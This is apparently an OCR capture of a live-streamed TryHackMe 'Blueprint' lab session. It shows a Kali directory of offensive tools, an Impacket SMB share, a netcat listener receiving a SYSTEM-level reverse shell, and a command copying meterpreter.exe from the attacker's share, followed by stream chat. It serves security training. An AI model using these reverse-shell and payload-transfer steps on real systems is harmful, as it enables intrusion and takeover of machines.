 44374.py — ~/THM — ...
Burp Suite Professional ...
TryHackMe | Blueprint ...
osCommerce, Open Sou...
0:5:nc - "kali" 1#,2#
0:5:nc - "kali" 1#,2#
File Edit View Search Terminal Help
47167.zip phpinfo.php
49424.py phpnoexec
alpine-v3.8-i686-20211220_1906.tar.gz powershell
build_image.pl privesc
cdk_linux_amd64 reverse2.elf
challenge.php reverse.elf
code.php reverse-shell.c
dump.php reverse.so
file.php rev.exe
html revshell
index.html SharpHound.exe
Invoke-PowerShellTcp.ps1 test
Makefile test2.php
meterpreter.exe test.php
nmap winbin
(tib3rius@kali)-[/var/www]
$ smbserver.py -smb2support kali .
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright
2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF
6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F8
7E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.188.238,49508)
[*] AUTHENTICATE_MESSAGE (\,BLUEPRINT)
[*] User BLUEPRINT\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
listening on [any] 4444 ...
connect to [10.13.2.135] from (UNKNOWN) [10.10.188.238
systeminfo
^C
(tib3rius@kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.13.2.135] from (UNKNOWN) [10.10.188.238
whoami
nt authority\system
cd C:\Users\Administrator
dir
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\Users\Administrator
04/11/2019 10:40 PM <DIR> .
04/11/2019 10:40 PM <DIR> ..
04/11/2019 10:36 PM <DIR> Contacts
11/27/2019 06:15 PM <DIR> Desktop
04/11/2019 10:36 PM <DIR> Documents
04/11/2019 10:45 PM <DIR> Downloads
04/11/2019 10:36 PM <DIR> Favorites
04/11/2019 10:36 PM <DIR> Links
04/11/2019 10:36 PM <DIR> Music
04/11/2019 10:36 PM <DIR> Pictures
04/11/2019 10:36 PM <DIR> Saved Games
04/11/2019 10:36 PM <DIR> Searches
04/11/2019 10:36 PM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 19,481,407,488 bytes free
copy \\10.13.2.135\kali\meterpreter.exe .
THM: Blueprint
Sub Goal 32 / 100 Total Subs
# justaguy1234567
I smell MySql
# justaguy1234567
why "-9"?
# justaguy1234567
this is kinda like purge, ha?
# justaguy1234567
Thank you!
# justaguy1234567
@everyone - please place your units o
streamraiders. We will get our ass ki
otherwise :)))
# justaguy1234567
!battle
# Nightbot
Join the battle over at
https://www.streamraiders.com/t/0xtib
# IlKingDeiCereali2
hi 0xtib3rius are u an hacker???? can
found me one facebook's password?
# bita8sirloc
Hi man, can you recap what are you do
??.
0 1# sudo 2# python 3 zsh 4- zsh 5* nc ↑ 5h 35m 50s 0.3 0.6 0.7 2022-03-21 20:08 kali